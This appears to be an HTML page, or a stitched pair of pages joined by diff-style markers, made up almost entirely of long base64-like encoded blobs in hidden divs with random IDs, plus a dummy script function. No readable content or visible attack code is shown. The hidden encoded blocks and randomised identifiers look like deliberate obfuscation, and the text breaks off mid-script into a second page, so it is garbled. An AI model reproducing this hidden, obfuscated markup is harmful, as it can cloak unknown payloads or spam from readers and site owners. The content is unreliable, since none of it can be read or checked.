wwPx0cYVG1GuBKzB3XkD3VG2b1nl/UB/h5fQeUJNkwEISTiGHRt7WM5tBn9hQ3EO6BHxw9IzaEygdKi99RpG7X+/Vxzb7SMdiODNWk59vxIcWTWgJS99b9l8PFE9P3ApsQ7asOsBGEu6K6PP+iIG53qkXyjP10Zyovr5VloDuRNtIBjfKgpqC/F8czIxe2MR0GzrsIwhGA2sE4L+wCxK/WeEc1LfrSgFo/mkUl1CvhMDXkCEJjhwUsl1EFBuNSwj0zyB/tIEO3e9Ftrs5xwA6GelDS3G7QobjvLrSV5jhRkScja0Byt9dahXKkFnemIr4SL14uw5bVe2B6vdmyx/zG7ecyDOoBV4iOzvB0d2wmczZQaWdihVf6gGA1FBRXYx0Tvqxu80bHnJB9bm/nlRmn20aAeZ9kUavcuuW19YmDMBah6gDjl8CO1CcUp+Ok0u7QzMxdo/Lm+4cNzhnwIH3GeWWDOZ3wIy8e7qC1lSpjNjeyCsAnRIXu9EEXB5Rng47SHz7807PEayB6jzmidxzHuDUFr/qwEJuNn6dGlCtSIeeADaJTh3DcVaKG89V3cC7SLN2e4lGl2pKaC79j9HwE2ZYSTi7B17kfTNZkAOjjE4ahfcJj16cNQMPXJFS34Dzg6IuMwHKw+yCIzR6yFx+XGrCi3Izjc8p/Gqa3xitCwicimFODRCX9JEJG5OSVMqzBzpuv42aEWIJazElBNrwHKqayibs1125tDpSmFSyF9nPBuLLiksN6FWKmFxMxBrtTnY4NFsVRzZfovg2mlRw1WdSFeI+h0kvcL0XWhF1GtRM1POb3F2VOsUJmlpfmlcqzPQ/[base64]/OHtPvmGXvopybxzJc8G+mWcFmkLfCUSf+Fx9/I2qBi0H1mVqPl3ZemMlCPUZdys9bDRWvHqOvJ9ifw3IcsK4gnxanhrZDhyHqxpn8cKsEzwXxnVrI17AeHwmHawacis/[base64]/tkWt/ngXADF+Kq1x/qI2qBiMAw3VrM0Lef20jE6gacjAmOi9BuXSJuY9/bhLMOIKknmcAmhrZDguYt0B/6ZGzATgXxnVqIkDOfWMjD69ic0Q6Iy9Bu3qMqY9ybw3Ics+xgnx6mVXfG1uKqVJ6+Y6sEzxBx3tqIUuPfWMgCKwUdys6OCtBuXSIuJJjcQnZcrm8gnoFnVXcFVifuUBk+5a9Ay0Gx2R1JlPeOXw8Ba4CBDcmOSNTqWaXvYZgfwzZct6/jH5am1XfG1uKqVJ6+ZKwAnsa2GNpKzLcYX8nHa8adzAoPTpRuG2XvJ9hcQ7MOKK9gnsHjwXcWkSdrFx9/IOtEzwHxnVqPUbAeHg8CqgUdSU4PSpMuHqM8/JhcQnZccG7mSgcmAHADF+KqVJ7+JKzBi0H1ntsJl3Zem0iHa0FaDQmODpR83aHtZAiPki</div><div id="_RcYYXRvRbM46" style="display:none">RfNOm3z9VkT7OG0qKuVJq6YO9Ey1alzw1GVPOb20yHb0UZSU0ImkR6DqHg59yfxzZYs+pjGkO3ESPVUrJ9RM5up6/[base64]/DLMNfSg6Iy1XpGeXuol8Zg7UbNa7gXocnAKiC0qS9UBk/pWwAiMOznh1KkHDfGMhC70HazY+IDRYuxiBqY8oMg/XcdqpmmcBmlXADF+Erkdq+YOtAyAG2GVtPkLAf3teCr0MazAwLS9PvmWZvpFgZl3Xddqnm3wSnxTfC0ebt0J86ZKzAztbx3tjIVPfYXUgXLMDcCs/ODpRqWSJuJFiaRzJLtynlHsfnBrWCRCIp05lucLpWzML2SYtdE3kb20yHb0UZSUoLUwE+z3f4No2f16AYqjg2AFHzT7OG0qKuVJq6Z+yV2RByF97M1POb20uEvldMzsCBzpBqXSZqYM2NkrZIYPo3zoPjVeBVR7P9wZnq8z5Si8J/HV7M1POb20yN70UZSUoLTpBtTDQ/58xM12KMdKr3ixCwBmdTwve6lB0w4O9Ey0X1nV7M1PSKyRkHf5YJHZ7MDgS/TXNpNYmOlHbfOWpjGkSjxTOG0qKuVJ2utX6E3tekyIZfAvTbX0yDb0FcyU5OzhftSTY/[base64]/Nm/DTEYhjQve03SYD5kWqM+ZSUoLTpBqXSZqZ9yHFOUL4b932kDngbZMUqKuVJq6YO9Ey0L2TEyZU3kb20yHb0UZSUoLSYF4CKZ6tMzLE/EYJz9zT0fxkCLVkiUk1Jq6YO9Ey0X1nV7M0+dOSoyS/RRMkdndSdDuXSJqY5kfw3PYNG13ChGxxSKBkjnqFJ955SqBlsF2GJuUELOfmMlBakUdCs/NS5BuHSLp4hnfw2Rd8G5nnxRgQDYD0qauVxz+I2sCzkXx3tpIEvAenwhUasadzAoOzRTvDWIp4hnfw3XddqpnGkCngTOCUSerkYm5JazAz8B1mB1I0HYLnw8CqgUdCs/ODpRqWSIpI18awvNYt/lgX8cnQHDDUSYrDN755SoEzwZwWB7I1PefnwyCrMDcjByLyRdpiTY/ddsYxOKNIi3pmkSjxTOG0qKuVJq6fH4X2hWhTAoM0rXRW0yHb0UZSUoLTpdpjDQ/4FYfxzZYs+pjGkSjwiKUhyK+h4rutCgEX5DlyF2egeLIm8sN70UZSUoLTpBqXSZqYMhKVvZNIbs2wtd1wnMC0qauUN86ZKrETMLhjQve1OKcm9fBb0EJD0oNTpRqWWJuZ9jaX3BYtepnGkCnwzOCxDnqFx/6Zv8BSMC1mN1JlPeb3wjDK4UdSU+Iy9Bv3qMqY9ybw3Uc9ypnDNfmBrcDkeZt0B/qI2qBiMAw3VrM0PeYnw8CL0EMzYmOHlRqXqIsIZ8bwvAbNywgnsAgQHdV1iErFJ455b8HToC2GJuM0POfn0jE60CaDQmPSwtsXqOvJ9qcQjNFNunm3xIjQrSFBrL7Rp09YzuRWoJ/HV7M1POb20yHb0UZVdtYX8A+jHdqeQAGnC8A7zM8w1z+3GzMUqKuVJq6YO9Ey0L2TEyZU3kb20yHb0UZSU0In4I/2qzg59yfxzZYs+pkC1b2RSNVwvZ6k9oqM/4QXkXlzk+YQfDOCxgU/RaIic2BzpBqXSZqZ9yfxzFMZnujD9bykOsVBKXu0Jq+YOsBS0GwHdlLwOPOyUyWaAWCD0oPDRU6GKXvJ9kcQnZcs+4nHkSngfODUSfuURk/[base64]/W6FpswmLVOXJdGpzSdGxkKHSR/ZuQElr9fqUn9S1jY6fVOdICB3SfRZIHYoYHMS/TXS7NE+JhybLoDqx2lT2kCBVgve/BZqoM3uR2xbmjApYF3OBisyRPJBZWR6aDoS/Cbcqcs6OhyfK4PsjCpdwlGdGwzY9h9qqIPpQXhEgjA/MwCBOj9xWLEUIWooeXII+m6Fps9sVRzZYs+pjGkSjxTOG1bF9UxA6YO9Ey0X1nV7M1POb20uUfQKCnVtYzo24Drd5sghf3icJIrnyCxAj2eLTx7D9xVk9YzxWjM91nV7M1POb20yHb0UZSU0YXNfzjuZ/dByCVWLN5ypiihf3w/OTwLY/[base64]/JAZWltbGwEqS3W/M1yPlKNK5ng3jxBj1CHSAvI9Rcu55+yX2QJ/HV7M1POb20yHb0UZTknYnZfg3SZqZ9yfxzZYs+1gy1b2QrkG0qKuVJq6YOhHGlegGtRGVPOb20yHb0UeWFhezoC5TXK+oJwLEicMsLhyShWykbMBWCKuVJq6YO9Ey0Xyj1oLSCaKj0yDKcUCnVtYzox5iPc++w6OlCVfsDhn3c4jxTOG0qKuVJq6Z/uQ2xZ1jY3cgCdcm9hSfhEaGdpaX0EqSTW/togLFScLoOrkhl9+HG8aCLv1T525tDtUmMJ/HV7M1POb20yAbJQLHM2BzpBqXSZqZ9yY1iQNM/qwChB3AnMUgTZ7QA/qtf0XGMagjAjZ1HQRW0yHb0UZSUoLTox+zHK+p9uNF6dfLjgwnUdxFaKBUqBuU4hq8ejazEYnTc/LVOPISkyTvhYIGZ8LSYS/SbW59hsCFWXJoD+32liwEOLSTnC/B4m9YzuR39YmDJlMxWcICAySfVRZWhtY29Pg3SZqZ9yfxzZfsDtxT8MpT7OG0qKuVJq6Z/5WnsXlTk6YADTbT5mWO</div><div id="_RcYYXRvRbM47" style="display:none">0ZLWBpaX8Tq3TK/cY+OgHbL477yyBcgkCBS1CKq0I6sZi/DQcX1nV7M1POb20yAfUHe1Z8aGpBu26ZzMc3PEmNJ8/KwyRfzlqKB0XCqkxA6YO9Ey0X1nVnPBeHOXMYHb0UZSUoLTpd7T3Pqdw+Pk+Kf83gwjpG3UGNTwPF918+rNvpETM91nV7M1POb20yHc1VNnFtLW4J7HTa5tI/PlKdYo3swCZFj1aXG1bZ7QAlp8SjQWRQniF2cB+HLCZ7U/oIanZ8f3UP7mqZ5s1yL06cMZzgwi4Sk1+MX1Tp7QAm9Yz2UWkJ3WkwcRfQGXE9Vv9QeykoeXIE53TJ+9ohLBzFKY3tkgxc21GcB0XB+xZ086m9Ey0X1nV7M0/BKyRkA5cUZSUoLTpBqV6ZqZ9yfxzZYtPtxT8SzFiPSBmXuxElrcawRH9WhiU+YVHQRW0yHb0UZSUoLTpd7T3Pqdw+Pk+Kf83qwy1XglaCVAnBu1Ilp8DxWm5cy3c4fAOXDCJ/UPxaIS18ZXMSoHaHg59yfxzZYs+pjGkSjwidSwvEuREmqNDuDi9UmTg2ch2KYjl3RekWZWxsMDgR+nna5tI/PlKdb5vs1D0QkV2LQ0LD6x9q7svpR31EzHp0chCaJjtzSfRbKyhueHYNpzfapsoiO12NJ8D532RAyliLWhnPvlt25tDtUmMJ/HV7M1POb20yHb0UZTlqeG4V5jqZ6tMzLE/EYIzm3DAfzUCAGUre8AYmrJ6/cGJHj3dlGVPOb20yHb0UZSUoLTpBtSfP7p8kNlmOAIDxkWsCjwTOClyKqERo95/tUnlf1jMyfx/DPTh+WKAWIHNtY3UF7XaZ7YJwEgzZdMG+mQoCjwHADFKet0Vy/[base64]/YOtEzsZwWB7IxvZYXhRDKgadzQ+LSpBuGKZp4hqaxzIdM+4gn4H2QPADiubt0V/6ZKzBDgXxnVrIkLaYX8nHawFLSg/Iy8guHqOvJ9jcQvMYt+pnHgHjw3ACV/ctEVk/NnwAiMAw3h1IUaPYX8nE68BZTUoPSpMp2aMp41nKQvXd4y5jGcDnAzACluYt0B/55GoHT8CnmJ1JhLAfXg8D6gUdSU4PTRTvHmXu4okcgvXd46nnnwcnQHOC0qaqV9k+5awHT8CnnhsPUaUbXMuEu1VMW02MTUS/zOHg59yfxzZYs+pjGkSjwjBWR/e7R0k96m9Ey0X1nV7M1POc2J2VOsKTyUoLTpBqXSZtZA2NkrHSOWpjGkSjxTOG1bO8ARqqs/8QH4K1DopPheHOSR2WO8Wezl7fXsPtxvrtZAhL12XfNOmyCBEkT7kG0qKuVJq6YOhV2RB1jY3cgCdcm9hSfhEaG1tbH4E+3aHg59yfxzZYs+pjGkOxwfQaB7P6VJ784PSQ2hZ1hYWV0/BJ34sN70UZSUoLTpBqXSF+s8zMRyaLo7633QQ3ECLS0fI+BYtrIP+XmkVyBYWV0/BPD1zU6M+ZSUoLTpBqXSFpts7KQLzYs+pjGkSjxTSXwPcuREmqNDuDi9emCYvYQaNOyR9U7BAIH18LyRrqXSZqZ9yfxzZYr/[base64]/auUBw6eblVm5CgjB7UByDIix8WaEbLTY2BzpBqXSZqZ9yYxOdK5m3pmkSjxTOG0qKpRYjv4P+X2xEhWh5eh2dOz9nXuldKmsleX8Z/XaHg59yfxzZYs+pjGlizkeaXkre8RdqqszwXmxZknU5dh+BOG1wRL0INnF6YnQGtybQ7tcmcl+VK4zixSdVkxudTxjF9xV06czvE31FkyYoeh2Jb3F5X/kKBnF6YSZO4jbdt5RuNF6dfLm1gyJQywrCGx7C/BxqudH4QH4Xyj45d02rITl3T6EbLmdsMyBrqXSZqZ9yfxzFbYvg2nc4pRTOG0qKuVJq9cf0RS1UmjQoYE7MLCJ2WLBDN2R4fX8Tq2qzqZ9yfxzZYs+pjHVWxkLOWAbL6gF368DyV2galDk0cBjMbyJ8XvFdJm41L3kO+S365tI/PlKdapvhxTobjQrkG0qKuVJq6YO9Ey0XyiYrch3OLCFzTu4JZ2ZnYHcA5zCU/doqKx7ZK4u0jipfyxmNVAfH+Bwu5Nf4S3kVyCU0ZBacPCV3UfEUaEtnXWgO7z3V7J9/GkScIZr9xSZc/1uCUgnTuTAzucLuQC0atTo2fhKAK20wVPhMbWx6YDpG4SDN+cxocBOYIZvg2ihGxluAFgzf9R5kqsCyRn1TlyE+PAOdYj93UfhVNmAvJDhdpifJ6NFsVRzZYs+pjGkSjxTOG1bI7AY+ps29UGFWhSZmMRCBPzQ/[base64]/I2vBiMFwz1sPUaPYX8nE68BZTUoPSpPu2GUp41nKRHIbNrogn4HgQPbG1qKqUN755a9A3sG2GAaIl3Zem0jE6oBZTUoPStYp2aMqY5kNxHObNrInWcFmhTfFV2fuUJq+ZKtEzwD2GduZV7ZYXhoH6MIanVpeXJftSTY/ddyOVWVLsL72SVXkhaLTQ/[base64]/I6zAThB22J1JhLAfXg8D6gUdSU4PTdPu2GUp41nNxHObNrzjncOgESPTwKUpV05v8SjOS0X1nV7M1POb20yHaEbJ3B8eXUPt16ZqZ9yfxzZYs+pkGZWxkLQMUqKu</div><div id="_RcYYXRvRbM48" style="display:none">VJq6YO9DyJTnyNlGXnOb20yHb0UZTlsZGxB6jjY+sxvfV2VJ539jCheykaaFh7D6VB0w4O9Ey0X1nV7M1PSPDt1HetdIHJKYmJcq2SZuZ9jaRzIdM23kDlT21zOX1eI1Epq+I2oUjsZw3VtPUbOf20jDa0UdDYoOzRUqWKXvJ9ifwzJcsK4nzN/nxTWWlKKoVJ66ZKsAjsXxhRjM0vOf20iDK0UfX9lNDpS6GWZuJ9ifw3Ib92pnGkDjwXOC0qaqEBq+dnQBC0Dl2R7IlPeb30jD70EMzFpPDpQqWSZuI5/[base64]/Yyhovpc+9BiMG3XWZpFOgIG1zWfBdKyV6aGsU4Cbc7bVyfxzZYs+pjGkSkxuKUhyUk1Jq6YO9Ey0Xyno/egXQRUcyHb0UZSU0In4I/2qzqZ9yfwDWJob/kkMSjwjBXwPcp3h25s78WmMJ/F9ndxqYbyR2AL9AKmR7eThB6jjY+sxvfUiWI5z9jnc4jxTSSBzNuQQjrNTfXHUK1GV7I1PfeW0jC78KeXVpeXJB7z3V5ZIgKlCcf83s2ixcwFCKGUrOpFAH+JCzBDUXwntpIRLAeHg8CqgUdSU4PCpBuHqJv9N/aBLLd8++gnsHzhrZDkSdrFJ66ZOsHjwZxmN7Iz/cYX8gHaQadz1pIy1Up2OMqY9ybw3IbN+/gXgcnwKiDUqbqVxz/c+rHToF22N1JEGPYXonE6oBZTUoPStQp2SPqY8ofQLFbZ/o2CEMkxudTQ2Uk1JqisztWmhT1iE0MxCCJj1wUvxGISQCMTUF4CKHg7VuOVOWNor7kkMSj/ZHG1iaq0Rqjsrpe3hV2nUSfRDAb6+Sn71gIHdlfjqDCfaZ2c07KV2aO89rLOsS/FGNThjD7QtqKyM/E15DlyEuYFMMz+8yefJXNg80InwO5iDc+4FYVQCKIZ3g3D0MpRTOXR/E+gYjps29UGFSlzsYfB6DLiN2FelRPXEhLWFrqXSZqckzLRyKYtKp/z1AxlqJEx7P4QZqtd+9FCoe2CEpeh7GZnYYHb0UZXYoMDoSpybc+dMzPFnRbbHJh2YejxPJEkTY/AImqMD4GyJ33XF0P1PJaGQpN70UZSV6aG4U+zqZ+pEmLVWUasaypmkS0j7kG0rM7BwpvcryXS1EnjosUByeJih2aNQcIGltYH8P/X2Z8rVyfxzZNI77jD1dzkeaG1eK/R0pvM74XXkZkTAvVh+LIih8Sd9NDGEgKm4O6CfNrpZpVRzZYs/[base64]/[base64]/aBLLd8++gnsHzhrZDkSdrFJ66ZOsHjwZxmN7Iz/cYX8gHaQadz1pIy1Up2OMqY9ybw3IbN+/gXgcnwKiDUqbqVxz/c+rHToF22N1JEGPYXonE6oBZTUoPStQp2SPqY8ofQLFbZ/[base64]/HV7M1OTRW0yQJc+ZSVueHQC/T3W5580PlCVII7qxwpd303GTw/S7V5qrM/4XmhZgnx7aHnOb20yS/xGZXFpLSdB7Tva/NI3MUjXIZ3szT1X6liLVg/E7VptvcblR2xFkzR8Okjkb20yHelVa3NpYW8EqWmZ/doqKwfzYs+pjD1TgUeaQgbPtwIlusrpWmJZ1mh7NBWHNyh2GqY+ZSUoLW4ApyfN8NM3cUiWMs+0jG4CiA/kG0qKuQYr59DpSmFS2Dk+dQfOcm01EKQNfDx4dT1ag3SZqZ82MF+ML4rn2GdQwFCXFQva6RckreD1WmFT3iE6Okjkb20yHelVa2Nnbm8SoX2Cg59yfxyNI8H6ySVXzEDGElGguVJq6dfvSi1M/HV7M1PObyl9XuhZIGt8I38Z7Df65tI/PlKdasjqwzlLiB3VMUqKuVJq6dD1XHp0mSUydhe7BmV3UfhZIGt8JCFrqXSZqcJyPF2NIYephCwbj0/kG0qKuVJqqszzQGJbk3s+YQGBPWU1e/xYKWdpbnFB6jvJ8J80PlWVJ4uzi2USyh3VMUqKuVI36cX0XWxbmix7aHnOb20yHb1QKmZ9YH8P/Xrb5tsrcU6cL4D/yQpaxliKEx7LsElA6YO9E3A91nUmGXnObytnU/5ALGpmLXkO+S365tI/PlKdaorlySRXwUDHGxGguVJq6dX8QS1EhjQ1M07OKiF3UPhaMSt5eH8T8Afc5doxK1OLasinzyZfwlWAX0fe/Ao+7oqmOS0X1nUtcgHOOyhqSclbBmp4dDpcqTfV7N48HFOUL47nyGFB31WAG1WK6gIrp43pVnVDtTo1ZxaAO20oHboTbD4CLTpBqT3fqZdzK1mBNrvm7yZC1h3OSQ/e7AAk8qmXEy0X1jw9M1uALjt7WvxAKncmbnYI+TbW6M02fxrfYpjgwi1d2BqHSDnP+gc4rODyXXlSjiFyMwjkb20yHb0UK2R+ZH0A/TvLp9w+NkybLY77yGdF3V2aXj7P4QZivcblR1lYtToralrAOyV3U7VSMGtreXMO53yQqcRYfxzZYs+pjGlBx1uZeAXa8BcunOq1VmFSmzA1Z1rVRW0yHb0UZXghI3kA/TfRodknMV+NK4DnhGAS1D7OG0qKuVJq6cX8X2FVlzYwUByeNmVmWOVAEWpLYmoYpXTc5do/OlKNa9SDjGkSjxTORkORk1Jq6YPgE2hbhTB7aHnOb20yHb1SJGlkb3sC4hfW+cZ6K1mBNrvm7yZC1hjOXgbP9BckvYqmOS0X1nUmGVPOMkcYHb1DLGtsYm1P6jvJ8Pw9MlGYLIupkWlRwESXeAXH9BMkrZiXDyJElScyYwfQRUcuEv9bIXw2ByZO4SDU5YE=</div><script>function wTuEzj(){var a=62,b=92;return a*b;}
-/* stable path */
+<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><style>.ReONhO{display:none}</style><title>Home</title></head><body><!-- init --><div id="taprKdjtgc0" style="display:none">ExsXWdjE4wqwfa16HaQ+aoCdB07JZI3jEdy0rIHYQLQSvazLnXRoBvMpAzpphBWJqL3sGFFKWigRGPmIibWoVSUacyr29c471TOkYxX1IhbVkARTyjaVoF/[base64]/[base64]/mYGh/9TA4VkwaJSlu7mydEQ733v/o7fIzBu6jwPbAbQVInr9a1HD0hGOFQf6IvKoOgMFRohcfnxkm7DceU/RvgsQIrCXwOVatC3VoCDrsSWQqo4rOnJlD0xfrZsUXpunwbNrqe3SlBITHQbWbvChLy8WwMaZSG3sIp0wXT+BFDoIECc1V4O0iWT7BbV7qOLxAPkf+T+jt90ZDXqOw1sBtBUiev1rUcPWUtnQATigIn9/xlfVjYsu7PYOc0+o2hLwiBAnNVTA4hpl+cNyODhipsA7SKhtsmecX496zETdz3ERIXr57hfDg8eOwJEtuSErapLDxp+O+31yCmcMqsjEqdyBNmHSQPXI4PjV4qxtsiWU74oreScySV6LOMnC343+lSJ6/XwYCgPDjUTR62VhO/lEwJJOmzy/t1g1T+qfBStck3emgsYhTnriF+bqa6G2QbzOPrOjtwwdizzZF4la5kak+vltmACDw41E03rgcr5pw1OVzp64qqad5QttWIV5XMZz4EWTolko+4W1eLDhdUx82v1ocO6fzh4/ykdBGmXG8zrgMRIDg9mcF8b6JrN7utHD3shf/r8lnqGPKt9XbtlEtWTSCmFZMGiX5vr74fdBfh39KrKxjAgbaEhEnpul12SwfWtSgIPDnZcAeKcnq38Cl0Sfjvv9cIu2DCkZx7hO2qc1VMDhWSM6xGW4euN0Qr+IqH1nsxmPjfZKR93LNBUzaKm/QZDVhQ1VQHolp+HqksPGnM2/fzfItg5rHwVq3QJ05tJA8YrjfcS1bKExJZCqjihpcKVdzghun1aOn/KVMquu/kPUBQkNRNNrc6E/esPS1M9caGwjmqFJeU8QLh4W7bVUwOFOeuIX5upronXC+Q4+s6O3DB2LPN+VjN4mE6J+uW9TxklDjUTTa3OwOT5G0NbKiy79tY/jWbPLlDoIECcnwZQ0S2H+1LY5uCQ0wz+IqGny5JkM37oAx93LNAJo8H1rUoCAU16XRnsh8ro+EtUMHM2u7CaeoI0oXoY8iBRjMVWGK9kwaJfm6njhc5P/XHlsMbGMG4543lHbAbQVInrqIdgAg8ONR0K5JrM+OhGTFshcrvrsHrVfeUuUKphA9eSAUzQKoW4X83o/MybT+l586CDnnd/[base64]/gOX1V+fv7x3j+Hfb4EUOggQJzVA0LBIIjsGIGpvNDGGqors7TWxxp2LPMpH3dunwbNrqegCE1bWnpeV63f1PWqGEBWOnK75tso3XDobB+6ZAXO3EgphWTBol+b6++H3QX4d/SqysYwJGuxaBdmP9xUmPz5rVgRAw4lHV6k1a6tqksPGnNy8uPKNpQk/y4WpGUYh/9TA4VkwaIe1+DpipsL/n3st5TcczNip2xNbAbQVInr9a0AV1xafFUUoI3L4/4OQU5pNujg2zmQcKdrBL9lBdLOeQOFZMGiX93l65ybFfh58f6Oi2I3fOgDH3cs0FSJrLT9UAIeGGVLVofOhK2qFiUwcza7sJQokC2qIxmmZg+cjnkDhWTBol/f4P2U2gPzIqGiwplobQbzKR93LNAVxaKy40dLW0t4QFetjcHj/g5dAVk2u7CaetU6pH5K6DFSzI1IKYVkwaJfm+/igc5P/WrgtJTcZyRtozI1dyzQVNTB361KAg8AZ1Yd4sPN7uUFD0FZNruwmnrVO6xiHPIgFt2HWw6IMIT6C5bk+5DTBqMji+SO3DB2LKRgWyNkylSb+aX1USgPDjUTTa2GweTtA1sAcySp4MJh/33lLlC1Cmqc1VMDizaE8hCW5++J00LxEqHkjtwwdmq8Z0t6f5kOzPH1v1hSVxUfE02tzoSt6QRDVSEsu+bbKN1w6HoVsHRN0ZQaTYx/66Jfm6nz7rxCqjih6tyZYDkhvWhSMizeAdqup+MLT0oObjlNrc6EraoIQFY8ZKGwzDuHdegjEatjBdKBXkHJMYSrRLGprsSWQqps5Lza0XQzb7x7XiNlnxqT67viBEcUJDUTTa3OhOvlBVsXJHPy99Iuz33zPkDzCkCc1VNer07Bol+bp/yBxg2nduCpy9w+I3+2e1E2YZVOwaSj6BgCVCQ1E02tzoT57xNbFzdz+P/IO4E0qmBK6HUO2JABT8wqhLl1m6muxMtogDih5I7SYjN</div><div id="taprKdjtgc1" style="display:none">8vCRdJW2eF8HrrodKAg8ONRML4oDQoPkCVV9pNqqiyiLOV+UuUOggQN6UEEjCNo73Ed+zrpbRAOswufyC3CFgOv8pDWI53FSZ5eSkUSgPDjUTTa2Ny+HlGRUaJXfpuJd3lD6max68LQLQgBYKnk7Bol+bqa6U1wbuce+jlNwkJnTzOA8ndMt+iev1rUoCTUFnVwj/w9bs7gJaSWk2reDCYf995S5Q6CAC04cXRtd+wbMPw6n9i9oL7jjzo8ydOG40/ykOYTrcVJv+4KFKEgEaPAhnrc6ErapLSVU9Yrb22zecMbw0UL1pTdGaHUzWNIDhGpep44vYDflo4KfLxxp2LPMpH3domQfZp7T0UAJGQHlaA+jDwuHvExQwcza7sJp6lDGsaR7laRTZmAAZhSeE7Ave+7XulkKqOKHkyZ1gbCzleUdsBtBUieuoh2ACDw41HR/onsug6BlOVDB+u+PMPdUmzy5Q6CBAnJMaT8l+weEKyfvrisIh5XTutpX2MHYs8ykfIGWUAMHx9bxeUlcVHxNNrc6EreIORl07YqGwi26FJf4EUOggQMH/eQOFZMGsCd77/Y3ZDKd64KDJmTAtBvMpH3cs0BLGpaGgGUtVSy8TXL+e3LaASw8acza78ts5njq3YQWmZFqcgxJRjWnM9BrJ+ueL2E/of6j/pNwwdizzKVw4YJ8Gk+uj7BgKAgNjVh/+h8vjpxtaSCN6/rmBUNV95S5Q6HAB2JEaTcJ+wbYPw6m/1MYasRKh5I7cMHZuvHtbMn7dBsivvPgZGA8YZUtWh86ErapLD1g8ZP/1yGDVbLV2ULtvDNWRU1XENsmvUs3s/JffDeQ146vcmHUkJegDH3cs0FSJrbrjHg9JT3haAfTUhPjjRkJVPXno4Ns5kHHlYx+mbxPMlBBGnk7Bol+bqa6C2Qz+Nfahx5t4IjbzPw9nN/pUiev18GAoDw41E0P7i9bk7AJKXn50+vTdP9Umzy5Q6CBAnJEaUNUogPtFm+/igc5ZgDih5I7cMDdgum5RemWEEcS4760JR0FacEFWh86ErapLD10yZqGwgiqNZs8uUOggQJyXEkDOI5PtCtXttMTAA/[base64]/nC75J/EYC432SkfdyzQVMGuvOoCVhUOJAsd9dWurapLD0dZHLuwmnrbPqpgBK1uFJGXHEfcZJqIX5uprsSWEut85a3Amyp2P+F5R2wG0FSJ66iHYAIPDjUdH+iey6D5H05OIDbgmpp61X3lLhShcxDQlAoZhSKN5weAg67ElkKqOOal3sYwZDyjcQRdLNBUiev14AtQSEd7Hg/imtDi51EPCGdm46uwetV95S5Qrm8OyNgASt8h26JOiPn237xCqjih5I6ffzpjoTMfIW2CXITmoegSVgJDYEcI6cefh6pLDxpzNv383yLYKrdvAPIgF86UAxivZMGiX8aDhMSWQqo28rDPiD0/eLZkHywG0FSJ6/WtDktcXnlSFLfOwuHvExQwcza7sJp6lDGsaR7laRTZmAAZhSeE7Ave+7XulkKqOKHkyZ1gbCzleUdsBtBUieuoh2ACDw41HR75j9Cg4x9KV3Nl7feaIf995S5Q6CAG1ZkfGYUnlPAN3uf6p9kO5Wq6zo7cMHYs835WM3iYTon64/0SGSUONRNNrc7M6OMMR05pNqqmyiLOV+UuUOh9arbVUwOFaoDuGsn9rp+8Qqo4oeSOmHklfL9oRm0slhjMs+6HSgIPDjUTCuyenq27WV9CaBy7sJp61X21bxSsaQ7bz1MSkzSZuXWbqa7ElkLod/Ogy449JG23YEokNtBC2bPuh0oCDw41EwDsnMPk5EZNVSdi9P2AesdltXZLwiBAnNVTA8Mrj/ZSyOD0gYxCuyzxvJX2MHYs8ykfO2WeEYSjsOQNSlsUNQJDu9WurapLDxpzdfT81SjPfeZrRq1kBo/OeQOFZMH/dbGprsSWTOt05Lba0WQ/[base64]/g17aHIiCp2OKNxHyRjnB3N66PsGAoCA2JSH+OHyuqnBF1bPXH+uYFQ1X3lLlDoYgHfnhRRyjGP5kWb++mG10q4KbHojs0lZSDzOgt7LMBamOLuh0oCDw41EwDsnMPk5EZbVSMsu6CBUNV95S5Q6G0BzpIaTYgmjvYL1OS0xIVQ+mC6zo7cMHZx2SkfdyzeFcWup/lHVU5ce1oD6s7X++1LVBo1f/f8gHqDPLcmXeV3Ac6bGk3CaY7wHtXu682NQvcSi+SO3DB4bb9sTSMsgwLO666HSgIPDjUTGuSK0OWwSx0KI26gmpp61X3lLhitaQfUgUkDl3SR+kSxqa7ElkKqfu2h1tFjPn66Z1RtLMBPo+v1rUoCD0N0QQrkgIn55RsVGmFm46uwetV95XN6</div><div id="taprKdjtgc2" style="display:none">wiBAnNVdQskhk/ZSzOj8it8M7Tjx5NX2MHYs8ykfOm2CE8Cl761aAh8OLUMVtuSErapLUjBZNruwmnSUMaB8BOV3Ac6bGk3CZI7uX8CDrsSWQqo47KXcm3k4NvM5BF0s0FSJ6/X9C0ZLR3tUQOGLwvmwSx0II26gmpp61X3lLhyhbgWRnRZKwiyVuF+Kp7nfvEKqOKG5pPYwdizzJ147aYIAhLy0/wRLQUk1XAGtgs2t8WEPGnM2u7DKO5E5rGAX5WwF2oFJA5E0mbl1m6muxMtogDih5I7SYyJpoyRXMm2UEdvrrodKAg8ONRMJ5J3U4esSFRo1ev7ogVDVfeUuUOhhDNWSHQ7MMITvDIGp7YHYFu9qus6O3DB2LPNuXic20EWZu622YAIPDjUTTeCP1urjBQJYPGLv/9dg1Wz3fgjzCkCc1VNer07Bol+bp/2Q0xKncOSlyplidmTgKURdLNBUiev16wVMWwNmWhfo1IS8vBtXAVk2u7CaetU7qmAE5XcF1ZIbV59k17JPgIOuxJZCqjjiq8KTYmws8G8PMTqWF5LB9a1KAg8OeFIf6ofKt6pbFDBzNruwx1D/feUuUOZzFNmFXkHEIIbnX8CDrsSWQqo456vAiD0lZalsBXc9wQTR8N+tSgIPDjVVAuOaifrvAkhSJyy7p4pqzlflLlDoIEDQkAdXwDbM8Q/a6ueK0ViqKK/x3oQrXCzzKR93LIAVza+84w0YDxxlS021nty2gEsPGnM2u/LVKJE4tyMCqWQJyYZJA5R2kfpEsamuxJZCqmzkvNrRZCRtvXpZOH6dTom+pf0PUExPZlZWh86EraoWJTBzNruwlCmBOLUjEqlkB9nbA0zSIZPxF97l4sTNaKo4oeSO3HI3b7huTTh5nhCT6/a9WxAbGyMIZ63OhK2qS0xVP3npqpp5kzujaBauO2qc1VMDhWSD7Q3f7PzellP6YKG3wZB5MizwO11iO8kVksH1rUoCUiQfE02tzor+/g5fFzF3//ffdJYwoS4LwiBAnNVTA8clgukYyeb7itJYqjux9J7MIGY32SkfdyzQVMqkueIYGA8Nc1UL64jCtoBLDxpzNrvy1SiROLc0UPlwGJyGHE/MIMGhTIi6vdeFWYA4oeSOgRpcLPMpH3llngfduaDuHktAQDhHCPWahPaASw8acza79tU0gXC2ZwqtOkCNwQNbnk7Bol+bqa6H2Q7larvk2J1ifiH+fVoveN0ZyKK7pFEoDw41E02tg8X/7QJBFzF57+TVN8999DwAsDtqnNVTA4VkjesR3qTmgd8F4my75J/